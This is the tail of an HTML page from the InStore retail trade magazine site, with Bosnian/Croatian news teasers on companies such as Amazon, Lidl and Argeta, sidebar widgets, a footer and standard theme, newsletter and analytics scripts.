                <div class="td-module-thumb"><a href="https://instore.ba/makedonija-kolaci-sunday-uskoro-dostupni-japanskim-potrosacima/"  rel="bookmark" class="td-image-wrap " title="Makedonija: Kolači Sunday uskoro dostupni japanskim potrošačima" ><img class="entry-thumb" src="[data-uri]" alt="" title="Makedonija: Kolači Sunday uskoro dostupni japanskim potrošačima" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/04/21397-324x160.jpeg"  width="324" height="160" /></a></div>                <a href="https://instore.ba/category/regionalne/" class="td-post-category" >REGIONALNE</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/makedonija-kolaci-sunday-uskoro-dostupni-japanskim-potrosacima/"  rel="bookmark" title="Makedonija: Kolači Sunday uskoro dostupni japanskim potrošačima">Makedonija: Kolači Sunday uskoro dostupni japanskim potrošačima</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-01T10:28:31+00:00" >April 1, 2021</time></span>                            </div>


            <div class="td-excerpt">
                
Kompanija Kolid S Team sa svojim brendom Sunday od aprila će biti prisutna na japanskom tržištu, pa će lokalni potrošači imati priliku upoznati se...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/japan-zbog-covid-19-za-godinu-bankrotiralo-vise-od-hiljadu-kompanija/"  rel="bookmark" class="td-image-wrap " title="Japan: Zbog COVID-19 za godinu bankrotiralo više od hiljadu kompanija" ><img class="entry-thumb" src="[data-uri]" alt="" title="Japan: Zbog COVID-19 za godinu bankrotiralo više od hiljadu kompanija" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/02/thumbs_b_c_c1eee140df85b95a5d8a4cbdae67a368-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/japan-zbog-covid-19-za-godinu-bankrotiralo-vise-od-hiljadu-kompanija/"  rel="bookmark" title="Japan: Zbog COVID-19 za godinu bankrotiralo više od hiljadu kompanija">Japan: Zbog COVID-19 za godinu bankrotiralo više od hiljadu kompanija</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-12T08:57:54+00:00" >February 12, 2021</time></span>                            </div>


            <div class="td-excerpt">
                Prema rezultatima studije, u toj zemlji je za godinu bankrotiralo više od hiljadu preduzeća. Najteže je pogođen sektor ugostiteljstva u kojem je bankrotiralo 159...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_3","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "4";
block_tdi_3.found_posts = "3763";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "941";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=tdi_3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/velika-britanija-iceland-zaposljava-3-000-novih-radnika-uprkos-krizi/"  rel="bookmark" class="td-image-wrap " title="Velika Britanija: Iceland zapošljava 3.000 novih radnika uprkos krizi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Velika Britanija: Iceland zapošljava 3.000 novih radnika uprkos krizi" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2020/09/iceland-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/velika-britanija-iceland-zaposljava-3-000-novih-radnika-uprkos-krizi/"  rel="bookmark" title="Velika Britanija: Iceland zapošljava 3.000 novih radnika uprkos krizi">Velika Britanija: Iceland zapošljava 3.000 novih radnika uprkos krizi</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-11T10:12:36+00:00" >September 11, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/poslovni-savjetnik-najvazniji-cilj-razviti-empatiju-sa-korisnikom/"  rel="bookmark" class="td-image-wrap " title="Poslovni savjetnik: Najvažniji cilj &#8211; razviti empatiju sa korisnikom" ><img class="entry-thumb" src="[data-uri]" alt="" title="Poslovni savjetnik: Najvažniji cilj &#8211; razviti empatiju sa korisnikom" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/06/22033-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/poslovni-savjetnik-najvazniji-cilj-razviti-empatiju-sa-korisnikom/"  rel="bookmark" title="Poslovni savjetnik: Najvažniji cilj &#8211; razviti empatiju sa korisnikom">Poslovni savjetnik: Najvažniji cilj &#8211; razviti empatiju sa korisnikom</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-07T11:50:31+00:00" >June 7, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/argeta-brend-koji-razmislja-globalno-a-djeluje-lokalno/"  rel="bookmark" class="td-image-wrap " title="Argeta, brend koji razmišlja globalno a djeluje lokalno" ><img class="entry-thumb" src="[data-uri]" alt="" title="Argeta, brend koji razmišlja globalno a djeluje lokalno" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2020/09/argeta-za-vijest-na-portalu-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/argeta-brend-koji-razmislja-globalno-a-djeluje-lokalno/"  rel="bookmark" title="Argeta, brend koji razmišlja globalno a djeluje lokalno">Argeta, brend koji razmišlja globalno a djeluje lokalno</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-11T11:53:14+00:00" >September 11, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/evropska-komisija-izdvaja-dva-miliona-eura-za-sinteticko-meso/"  rel="bookmark" class="td-image-wrap " title="Evropska komisija izdvaja dva miliona eura za sintetičko meso" ><img class="entry-thumb" src="[data-uri]" alt="" title="Evropska komisija izdvaja dva miliona eura za sintetičko meso" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/12/depositphotos-microgen-1-880x495-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/evropska-komisija-izdvaja-dva-miliona-eura-za-sinteticko-meso/"  rel="bookmark" title="Evropska komisija izdvaja dva miliona eura za sintetičko meso">Evropska komisija izdvaja dva miliona eura za sintetičko meso</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-06T14:04:27+00:00" >December 6, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_3" data-td_block_id="tdi_3">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_4","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "1";
block_tdi_4.block_type = "td_block_15";
block_tdi_4.post_count = "4";
block_tdi_4.found_posts = "3763";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "941";
tdBlocksArray.push(block_tdi_4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_4 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/hrvatska-vise-od-800-tvrtki-sudjelovalo-u-poslovnim-razgovorima-s-italijom/"  rel="bookmark" class="td-image-wrap " title="HRVATSKA: Više od 800 tvrtki sudjelovalo u poslovnim razgovorima s Italijom" ><img class="entry-thumb" src="[data-uri]" alt="" title="HRVATSKA: Više od 800 tvrtki sudjelovalo u poslovnim razgovorima s Italijom" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/03/COVID-19-web-robna-razmjena-Italija_4-218x150.png"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/regionalne/" class="td-post-category" >REGIONALNE</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/hrvatska-vise-od-800-tvrtki-sudjelovalo-u-poslovnim-razgovorima-s-italijom/"  rel="bookmark" title="HRVATSKA: Više od 800 tvrtki sudjelovalo u poslovnim razgovorima s Italijom">HRVATSKA: Više od 800 tvrtki sudjelovalo u poslovnim razgovorima s Italijom</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/amazon-zabiljezio-gubitak-od-2-milijarde-dolara/"  rel="bookmark" class="td-image-wrap " title="Amazon zabilježio gubitak od 2 milijarde dolara" ><img class="entry-thumb" src="[data-uri]" alt="" title="Amazon zabilježio gubitak od 2 milijarde dolara" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2022/08/amazon-drugi-kvartal-2022-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/svjetske/" class="td-post-category" >SVJETSKE</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/amazon-zabiljezio-gubitak-od-2-milijarde-dolara/"  rel="bookmark" title="Amazon zabilježio gubitak od 2 milijarde dolara">Amazon zabilježio gubitak od 2 milijarde dolara</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/njemacka-lidl-uveo-torbu-za-spasavanje/"  rel="bookmark" class="td-image-wrap " title="Njemačka: Lidl uveo &#8220;torbu za spašavanje&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="" title="Njemačka: Lidl uveo &#8220;torbu za spašavanje&#8221;" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2022/08/lidl-kese-za-nesavrseno-voce-povrce-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/svjetske/" class="td-post-category" >SVJETSKE</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/njemacka-lidl-uveo-torbu-za-spasavanje/"  rel="bookmark" title="Njemačka: Lidl uveo &#8220;torbu za spašavanje&#8221;">Njemačka: Lidl uveo &#8220;torbu za spašavanje&#8221;</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/soping-meke-pripremaju-se-za-neizvjesnu-praznicnu-sezonu/"  rel="bookmark" class="td-image-wrap " title="Šoping meke pripremaju se za neizvjesnu prazničnu sezonu" ><img class="entry-thumb" src="[data-uri]" alt="" title="Šoping meke pripremaju se za neizvjesnu prazničnu sezonu" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2020/11/newyork-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/soping-meke-pripremaju-se-za-neizvjesnu-praznicnu-sezonu/"  rel="bookmark" title="Šoping meke pripremaju se za neizvjesnu prazničnu sezonu">Šoping meke pripremaju se za neizvjesnu prazničnu sezonu</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://instore.ba/"><img class="td-retina-data" src="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" data-retina="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" alt="" title=""  width="1316" height="341" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>InStore je prvi regionalni mjesečni trgovački magazin specijaliziran za robu široke potrošnje.
Pokriva cjelokupnu industriju od organizirane i tradicionalne trgovine, preko proizvođača, distributera i logistike, do ostalih pratećih djelatnosti.
InStore se besplatno distribuira poštom na adrese neovisnih trgovaca, trgovačkih lanaca, veleprodaja, proizvođača, specijaliziranih trgovina, kao i ministarstava, akademskih institucija i agencija u Hrvatskoj, Sloveniji, Srbiji, Crnoj Gori, Makedoniji i BiH.<div class="footer-email-wrap">Contact us: <a href="mailto:redakcija@instore.ba">redakcija@instore.ba</a></div></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; InStore, Altermedia                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 697585f48aac1
    -->

    <div class="td-container"><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/9ed557360b03730847f6b6aae/e03e6ddb34a8e634b1461753c.js");</script></div>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7FZ4PZT" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>